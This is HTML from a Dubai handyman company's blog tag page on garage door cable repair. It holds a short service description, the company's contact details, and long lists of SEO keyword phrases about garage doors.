		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Garage Door Cable Repair</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Garage Door Cable Repair</span><meta property="url" content="https://fasttechnicaluae.com/tag/garage-door-cable-repair/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-2369 post type-post status-publish format-standard has-post-thumbnail hentry category-garage-repair-services tag-garage-door-cable-repair">
															<a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">
									<img width="848" height="240" src="https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1-848x240.jpg" class="img-responsive wp-post-image" alt="" srcset="https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1.jpg 848w, https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1-600x170.jpg 600w, https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1-300x85.jpg 300w, https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1-768x217.jpg 768w, https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1-555x157.jpg 555w" sizes="(max-width: 848px) 100vw, 848px" />								</a>
														<div class="meta-data">
								<time datetime="2016-05-30T12:59:04+00:00" class="meta-data__date">May 30, 2016</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/garage-repair-services/" rel="category tag">Garage Repair Services</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/garage-door-cable-repair/" rel="tag">Garage Door Cable Repair</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></h2>
							<div class="hentry__content">
								<div id="pl-2369"  class="panel-layout" ><div id="pg-2369-0"  class="panel-grid panel-no-style" ><div id="pgc-2369-0-0"  class="panel-grid-cell" ><div id="panel-2369-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><h3 class="widget-title">Garage Door Cable Repair in Dubai</h3><div class="textwidget"><h2 style="text-align: center;">Garage Door Cable Repair in Dubai 0564551950</h2>
<p>For home garage doors to perform at their best, the garage door cables must work efficiently. Door cables carry the entire weight of the door as it moves upwards and downwards. A broken door cable means an inoperable garage door.</p>
<p>In case your garage door cable has broken down, we are just a call away. Our garage door cable repair or replacement service can get the garage door working in no time. We have the expertise in handling garage door cables for door systems by all leading brands.</p>
<h2>Why choose us?</h2>
<ul>
<li>1-hour emergency turn-around-time</li>
<li>Prompt service on same day, including weekends and holidays</li>
<li>Free repair estimate provided</li>
<li>High-quality cables used for replacement</li>
<li>Safety guidelines followed for installation, repair and replacement of door cables</li>
<li>Lifetime warranty</li>
<li>Regular maintenance contracts offered</li>
</ul>
<p>Get in touch with us to get your home garage door cables repaired on time.</p>
</div></div><div id="panel-2369-0-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="1" ><h3 class="widget-title">Few of Our Service Areas in Dubai</h3><div class="textwidget"></div></div></div></div><div id="pg-2369-1"  class="panel-grid panel-no-style" ><div id="pgc-2369-1-0"  class="panel-grid-cell" ><div id="panel-2369-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><ul>
<li>Falcon City  Dubai</li>
<li>Green Community</li>
<li>International City  Dubai</li>
<li>Jebel Ali Village  Dubai</li>
<li>Jumeirah Heights</li>
<li>Jumeirah Islands</li>
<li>Jumeirah Park</li>
<li>Jumeirah Village Circle</li>
<li>Jumeirah Village Triangle</li>
<li>Masakin Al Furjan</li>
<li>Meadows – Dubai</li>
<li>Downtown Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-1-1"  class="panel-grid-cell" ><div id="panel-2369-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><div class="textwidget"><ul>
<li>Motor City</li>
<li>Mudon villa</li>
<li>Palm Jumeirah</li>
<li>Polo Homes  Dubai</li>
<li>Sheikh Zaid Road</li>
<li>Springs Dubai</li>
<li>Studio City</li>
<li>The Garden Dubai</li>
<li>The Villa Dubai</li>
<li>Dubai Marina</li>
<li>Jumeirah Beach Residence  Dubai</li>
<li>And Many More</li>
</ul>
</div></div></div><div id="pgc-2369-1-2"  class="panel-grid-cell" ><div id="panel-2369-1-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="4" ><div class="textwidget"><ul>
<li>Al Barsha  Dubai</li>
<li>Al Quoz  Dubai</li>
<li>Al Waha Villas</li>
<li>Business Bay</li>
<li>City Of Arabia  Dubai</li>
<li>Discovery Garden  Dubai</li>
<li>Dubai Silicon Oasis</li>
<li>Dubai Sports City</li>
<li>Dubai World Central Residential City</li>
<li>Elite Residence</li>
<li>Emirates Hill  Dubai</li>
<li>JLT Jumeirah Lake Tower</li>
</ul>
</div></div></div></div><div id="pg-2369-2"  class="panel-grid panel-no-style" ><div id="pgc-2369-2-0"  class="panel-grid-cell" ><div id="panel-2369-2-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="5" ><div class="textwidget"><h2 style="text-align: center;"><strong>Doors Windows Repair in Dubai 0564551950</strong></h2>
<p style="text-align: center;"><span style="color: #008000;"><strong>24-Hour Emergency Service in Dubai </strong></span></p>
</div></div></div></div><div id="pg-2369-3"  class="panel-grid panel-no-style" ><div id="pgc-2369-3-0"  class="panel-grid-cell" ><div id="panel-2369-3-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="6" ><h3 class="widget-title">Overhead Door</h3><div class="textwidget"><ul>
<li>Overhead Door in Dubai</li>
<li>Overhead Doors in Dubai</li>
<li>Overhead Door parts in Dubai</li>
<li>Overhead Door corporation in Dubai</li>
<li>Overhead Door opener in Dubai</li>
<li>Overhead Door co in Dubai</li>
<li>Overhead Door openers in Dubai</li>
<li>Overhead Door service in Dubai</li>
<li>Overhead Door prices in Dubai</li>
<li>Custom overhead Doors in Dubai</li>
<li>Overhead Door installation in Dubai</li>
<li>Overhead Door rollers in Dubai</li>
<li>Commercial overhead Door in Dubai</li>
<li>Sectional overhead Doors in Dubai</li>
<li>Industrial overhead Doors in Dubai</li>
<li>Steel overhead Doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-3-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="7" ><h3 class="widget-title">Door Torsion</h3><div class="textwidget"><ul>
<li>Garage door torsion spring in Dubai</li>
<li>Garage door torsion springs in Dubai</li>
<li>Torsion spring garage door in Dubai</li>
<li>Torsion springs for garage doors in Dubai</li>
<li>Garage door torsion spring repair in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-3-1"  class="panel-grid-cell" ><div id="panel-2369-3-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="8" ><h3 class="widget-title">Door Remote</h3><div class="textwidget"><ul>
<li>Garage door opener remote in Dubai</li>
<li>Garage door remote in Dubai</li>
<li>Remote garage door opener in Dubai</li>
<li>Overhead door remote in Dubai</li>
<li>Universal garage door remote in Dubai</li>
<li>Garage door remotes in Dubai</li>
<li>Garage door opener remotes in Dubai</li>
<li>Remote garage door in Dubai</li>
<li>Universal garage door opener remote in Dubai</li>
<li>Garage door remote openers in Dubai</li>
<li>Garage door openers remotes in Dubai</li>
<li>Remote garage door openers in Dubai</li>
<li>Remote garage doors in Dubai</li>
<li>Garage doors remote in Dubai</li>
<li>Overhead door remotes in Dubai</li>
<li>Garage door remote repair in Dubai</li>
<li>Universal garage door remotes in Dubai</li>
<li>garage door openers remote</li>
<li>overhead garage door remote</li>
<li>overhead door replacement remote</li>
<li>garage doors remotes</li>
<li>stanley garage door opener remote</li>
</ul>
</div></div></div><div id="pgc-2369-3-2"  class="panel-grid-cell" ><div id="panel-2369-3-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="9" ><h3 class="widget-title">Door Spring</h3><div class="textwidget"><ul>
<li>Garage door springs in Dubai</li>
<li>Garage door spring in Dubai</li>
<li>Garage door extension springs in Dubai</li>
<li>Garage doors springs in Dubai</li>
<li>Garage door spring broke in Dubai</li>
<li>Spring for garage door in Dubai</li>
<li>Springs for garage doors in Dubai</li>
<li>Overhead door springs in Dubai</li>
<li>Garage door extension spring in Dubai</li>
<li>Garage door tension spring in Dubai</li>
<li>Garage door spring adjustment in Dubai</li>
<li>Garage door opener springs in Dubai</li>
<li>Garage door opener spring in Dubai</li>
<li>Garage door springs for sale in Dubai</li>
<li>Adjust garage door spring in Dubai</li>
<li>Overhead door spring in Dubai</li>
<li>Overhead door spring replacement in Dubai</li>
<li>Spring for garage door opener in Dubai</li>
<li>Garage doors spring in Dubai</li>
<li>Garage door tension springs in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-3-3"  class="panel-grid-cell" ><div id="panel-2369-3-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="10" ><h3 class="widget-title">Prices Garage</h3><div class="textwidget"><ul>
<li>garage doors prices</li>
<li>garage door prices</li>
<li>garage door price</li>
<li>garage door opener prices</li>
<li>price of garage doors</li>
<li>overhead garage door prices</li>
<li>wood garage doors prices</li>
<li>garage doors price</li>
<li>garage door repair prices</li>
<li>wooden garage doors prices</li>
<li>prices garage doors</li>
<li>garage door pricing</li>
<li>residential garage door prices</li>
<li>garage door installation prices</li>
<li>garage door installation price</li>
</ul>
</div></div></div></div><div id="pg-2369-4"  class="panel-grid panel-no-style" ><div id="pgc-2369-4-0"  class="panel-grid-cell" ><div id="panel-2369-4-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="11" ><h3 class="widget-title">Door Company</h3><div class="textwidget"><ul>
<li>The garage door company in Dubai</li>
<li>Overhead door company in Dubai</li>
<li>Garage door company in Dubai</li>
<li>Garage door companies in Dubai</li>
<li>Garage door repair company in Dubai</li>
<li>Garage door repair companies in Dubai</li>
<li>Garage doors company in Dubai</li>
<li>Overhead door companies in Dubai</li>
<li>Garage doors companies in Dubai</li>
<li>Local garage door companies in Dubai</li>
<li>Door repair company in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-4-1"  class="panel-grid-cell" ><div id="panel-2369-4-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="12" ><h3 class="widget-title">Door Sales</h3><div class="textwidget"><ul>
<li>Garage doors for sale in Dubai</li>
<li>Garage door sales in Dubai</li>
<li>Garage door for sale in Dubai</li>
<li>Garage door opener sale in Dubai</li>
<li>Garage door openers on sale in Dubai</li>
<li>Garage door opener sales in Dubai</li>
<li>Garage door sale in Dubai</li>
<li>Garage doors sales in Dubai</li>
<li>Garage doors sale in Dubai</li>
<li>Garage door openers sale in Dubai</li>
<li>Used garage doors for sale in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-4-2"  class="panel-grid-cell" ><div id="panel-2369-4-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="13" ><h3 class="widget-title">Door</h3><div class="textwidget"><ul>
<li>Door opener in Dubai</li>
<li>Door openers in Dubai</li>
<li>Door repairs in Dubai</li>
<li>Repair door in Dubai</li>
<li>Door fixer in Dubai</li>
<li>The roller door doctor in Dubai</li>
<li>Roller doors in Dubai</li>
<li>Door fixers in Dubai</li>
<li>Roller door in Dubai</li>
<li>Automatic door repair in Dubai</li>
<li>Commercial door in Dubai</li>
<li>Commercial door repair in Dubai</li>
<li>Clopay doors in Dubai</li>
<li>Glass Door Repair in Dubai</li>
<li>Glass Door Work in Dubai</li>
<li>Glass Door Services in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-4-3"  class="panel-grid-cell" ><div id="panel-2369-4-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="14" ><h3 class="widget-title">Electric Opener</h3><div class="textwidget"><ul>
<li>Electric garage door opener in Dubai</li>
<li>Electric garage door openers in Dubai</li>
<li>Electric door opener in Dubai</li>
<li>Garage door electric opener in Dubai</li>
<li>Garage door electric openers in Dubai</li>
</ul>
</div></div><div id="panel-2369-4-3-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="15" ><h3 class="widget-title">Door Track</h3><div class="textwidget"><ul>
<li>Garage door track in Dubai</li>
<li>Garage door tracks in Dubai</li>
<li>Garage door off track in Dubai</li>
<li>Garage door track repair in Dubai</li>
<li>Overhead garage door track in Dubai</li>
</ul>
</div></div></div></div><div id="pg-2369-5"  class="panel-grid panel-no-style" ><div id="pgc-2369-5-0"  class="panel-grid-cell" ><div id="panel-2369-5-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="16" ><h3 class="widget-title">Door Fixed</h3><div class="textwidget"><ul>
<li>Fix garage door in Dubai</li>
<li>Fixing garage door in Dubai</li>
<li>Garage door fix in Dubai</li>
<li>Fix garage door opener in Dubai</li>
<li>Fix garage door spring in Dubai</li>
<li>Fix garage doors in Dubai</li>
<li>Fix a garage door in Dubai</li>
<li>Fixing garage doors in Dubai</li>
<li>Garage doors fix in Dubai</li>
<li>Fixing a garage door in Dubai</li>
<li>Garage door fixing in Dubai</li>
<li>Fixing garage door opener in Dubai</li>
<li>Fix garage door cable in Dubai</li>
<li>Fixing garage door spring in Dubai</li>
<li>Garage door fixes in Dubai</li>
<li>Fixing garage door springs in Dubai</li>
<li>Fixing garage door cables in Dubai</li>
<li>How to fix garage door in Dubai</li>
<li>Garage door fixed in Dubai</li>
<li>How to fix a garage door in Dubai</li>
<li>Fixing a garage door spring in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-5-1"  class="panel-grid-cell" ><div id="panel-2369-5-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="17" ><h3 class="widget-title">Roller Garage</h3><div class="textwidget"><ul>
<li>garage door rollers</li>
<li>roller garage doors</li>
<li>garage roller doors</li>
<li>garage door roller</li>
<li>roller garage door</li>
<li>garage roller door</li>
<li>roller shutter garage doors</li>
<li>roller shutter garage door</li>
</ul>
</div></div><div id="panel-2369-5-1-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="18" ><h3 class="widget-title">Door Parts</h3><div class="textwidget"><ul>
<li>Garage door parts in Dubai</li>
<li>Garage doors parts in Dubai</li>
<li>Garage door repair parts in Dubai</li>
<li>Garage door opener parts in Dubai</li>
<li>Stanley garage door opener parts in Dubai</li>
<li>Clopay garage door parts in Dubai</li>
<li>Garage door spring repair in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-5-2"  class="panel-grid-cell" ><div id="panel-2369-5-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="19" ><h3 class="widget-title">Panel Garage</h3><div class="textwidget"><ul>
<li>Garage door panels in Dubai</li>
<li>Garage door replacement panels in Dubai</li>
<li>Garage door panel replacement in Dubai</li>
<li>Replacement garage door panels in Dubai</li>
<li>Garage door panel in Dubai</li>
<li>Garage door panels replacement in Dubai</li>
<li>Panel garage doors in Dubai</li>
<li>Garage door panel repair in Dubai</li>
<li>Garage doors panels in Dubai</li>
<li>Garage door panels for sale in Dubai</li>
<li>Garage door insulation panels in Dubai</li>
<li>Garage door repair panels in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-5-3"  class="panel-grid-cell" ><div id="panel-2369-5-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="20" ><h3 class="widget-title">Opener Repair</h3><div class="textwidget"><ul>
<li>Garage door opener repair in Dubai</li>
<li>Garage door opener repair service in Dubai</li>
<li>Repair garage door opener in Dubai</li>
<li>Garage opener repair in Dubai</li>
<li>Garage door opener repairs in Dubai</li>
<li>Garage door openers repair in Dubai</li>
<li>Repairing garage door opener in Dubai</li>
</ul>
</div></div><div id="panel-2369-5-3-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="21" ><h3 class="widget-title">Repair Overhead</h3><div class="textwidget"><ul>
<li>Overhead garage door repair in Dubai</li>
<li>Overhead door repairs in Dubai</li>
<li>Commercial overhead door repair in Dubai</li>
<li>Overhead garage doors repair in Dubai</li>
<li>Repair overhead garage door in Dubai</li>
<li>Overhead garage door spring repair in Dubai</li>
</ul>
</div></div></div></div><div id="pg-2369-6"  class="panel-grid panel-no-style" ><div id="pgc-2369-6-0"  class="panel-grid-cell" ><div id="panel-2369-6-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="22" ><h3 class="widget-title">Garage Door</h3><div class="textwidget"><ul>
<li>Garage doors in Dubai</li>
<li>Garage door in Dubai</li>
<li>Wooden garage doors in Dubai</li>
<li>Insulated garage doors in Dubai</li>
<li>Wood garage doors in Dubai</li>
<li>Garage door hardware in Dubai</li>
<li>Precision garage door in Dubai</li>
<li>Garage door motor in Dubai</li>
<li>New garage door in Dubai</li>
<li>Garage door hinges in Dubai</li>
<li>Double garage door in Dubai</li>
<li>Electric garage doors in Dubai</li>
<li>Custom garage doors in Dubai</li>
<li>Garage door cable in Dubai</li>
<li>Garage door accessories in Dubai</li>
<li>Garage door motors in Dubai</li>
<li>Steel garage doors in Dubai</li>
<li>Garage doors online in Dubai</li>
<li>Garage door specialists in Dubai</li>
<li>Insulated garage door in Dubai</li>
<li>Precision garage doors in Dubai</li>
<li>New garage doors in Dubai</li>
<li>Garage door rails in Dubai</li>
<li>Metal garage doors in Dubai</li>
<li>Garage door doctor in Dubai</li>
<li>Garage door sensor in Dubai</li>
<li>Wood garage door in Dubai</li>
<li>Garage door cables in Dubai</li>
<li>Garage door keypad in Dubai</li>
<li>Aluminum garage doors in Dubai</li>
<li>Single garage door in Dubai</li>
<li>Garage door strut in Dubai</li>
<li>Garage door contractor in Dubai</li>
<li>Vinyl garage doors in Dubai</li>
<li>Garage door systems in Dubai</li>
<li>16x7 garage door in Dubai</li>
<li>Garage door problems in Dubai</li>
<li>Modern garage doors in Dubai</li>
<li>Garage door brands in Dubai</li>
<li>Electric garage door in Dubai</li>
<li>16 x 7 garage door in Dubai</li>
<li>Garage door repairman in Dubai</li>
<li>Garage door trim in Dubai</li>
<li>Garage door closer in Dubai</li>
<li>Designer garage doors in Dubai</li>
<li>Garage door operators in Dubai</li>
<li>Garage door contractors in Dubai</li>
<li>Garage door struts in Dubai</li>
<li>Garage door handles in Dubai</li>
<li>Steel garage door in Dubai</li>
<li>Garage door adjustment in Dubai</li>
<li>Discount garage doors in Dubai</li>
<li>Garage door windows in Dubai</li>
<li>Custom wood garage doors in Dubai</li>
<li>Garage door technician in Dubai</li>
<li>Aluminum garage door in Dubai</li>
<li>Garage door chain in Dubai</li>
<li>Door garage in Dubai</li>
<li>Garage door fixer in Dubai</li>
<li>Composite garage doors in Dubai</li>
<li>Garage door sensors in Dubai</li>
<li>Custom garage door in Dubai</li>
<li>Garage door styles in Dubai</li>
<li>Double garage doors in Dubai</li>
<li>Black garage doors in Dubai</li>
<li>Garage door weatherstrip in Dubai</li>
<li>Garage doors with windows in Dubai</li>
<li>Garage door guys in Dubai</li>
<li>Garage door automation in Dubai</li>
<li>Garage door operator in Dubai</li>
<li>Garage door weatherstripping in Dubai</li>
<li>Garage door dimensions in Dubai</li>
<li>Affordable garage doors in Dubai</li>
<li>Garage door manufacturer in Dubai</li>
<li>Doors garage in Dubai</li>
<li>Wooden garage door in Dubai</li>
<li>Shop garage doors in Dubai</li>
<li>Garage door fitting in Dubai</li>
<li>Garages doors in Dubai</li>
<li>Garage door width in Dubai</li>
<li>up and over garage door in Dubai</li>
<li>Garage doors suppliers in Dubai</li>
<li>Automated garage doors in Dubai</li>
<li>Home garage door in Dubai</li>
<li>Folding garage doors in Dubai</li>
<li>The garage door in Dubai</li>
<li>Industrial garage doors in Dubai</li>
<li>A garage doors in Dubai</li>
<li>Home garage doors in Dubai</li>
<li>Adjust garage door in Dubai</li>
<li>Garage door hinge in Dubai</li>
<li>Small garage doors in Dubai</li>
<li>Garage door mechanics in Dubai</li>
<li>Garage door receiver in Dubai</li>
<li>Universal garage doors in Dubai</li>
<li>Garage door specials in Dubai</li>
<li>16 garage door in Dubai</li>
<li>Garage door clicker in Dubai</li>
<li>Universal garage door in Dubai</li>
<li>The garage door doctor in Dubai</li>
<li>Garage door transmitter in Dubai</li>
<li>Garage door seals in Dubai</li>
<li>Timber garage doors in Dubai</li>
<li>Garage door seal in Dubai</li>
<li>Garage door spares in Dubai</li>
<li>Garage door bottom seal in Dubai</li>
<li>Henderson garage doors in Dubai</li>
<li>Garage door monitor in Dubai</li>
<li>Garage door refurbishment in Dubai</li>
<li>Garage door weather seal in Dubai</li>
<li>Garage door threshold in Dubai</li>
<li>Garage doors in Dubai in Dubai</li>
<li>Garage door experts in Dubai</li>
<li>Garage door framing in Dubai</li>
<li>Sectional garage doors in Dubai</li>
<li>Garage doors with doors in Dubai</li>
<li>Door in garage door in Dubai</li>
<li>Garage door with a door in Dubai</li>
<li>Garage door insulation kit in Dubai</li>
<li>Side hinged garage doors in Dubai</li>
<li>Garage door locks in Dubai</li>
<li>up and over garage doors in Dubai</li>
<li>Garage door security in Dubai</li>
<li>Garage door estimate in Dubai</li>
<li>Garage door mechanic in Dubai</li>
<li>Cheap garage doors in Dubai</li>
<li>Cheapest garage doors in Dubai</li>
<li>Metal garage door in Dubai</li>
<li>Doors for garage in Dubai</li>
<li>Garage door lock in Dubai</li>
<li>Garage door technicians in Dubai</li>
<li>Garage door window inserts in Dubai</li>
<li>Garage door keypads in Dubai</li>
<li>Cardale garage doors in Dubai</li>
<li>The garage door guys in Dubai</li>
<li>Garador garage doors in Dubai</li>
<li>Industrial garage door in Dubai</li>
<li>tilt up garage door in Dubai</li>
<li>used garage doors in Dubai</li>
<li>Hormann garage doors in Dubai</li>
<li>Garage door problem in Dubai</li>
<li>Garage doors sizes in Dubai</li>
<li>Garage door repairmen in Dubai</li>
<li>Door to garage in Dubai</li>
<li>Garage door lubricant in Dubai</li>
<li>Garage door manufacturers in Dubai</li>
<li>Wessex garage doors in Dubai</li>
<li>Fiberglass garage doors in Dubai</li>
<li>Garage door shop in Dubai</li>
<li>Glass garage door in Dubai</li>
<li>Sliding garage doors in Dubai</li>
<li>Clopay garage doors in Dubai</li>
<li>Glass garage doors in Dubai</li>
<li>Martin garage doors in Dubai</li>
<li>Clopay garage door in Dubai</li>
<li>Windsor garage doors in Dubai</li>
<li>Garage door sizes in Dubai</li>
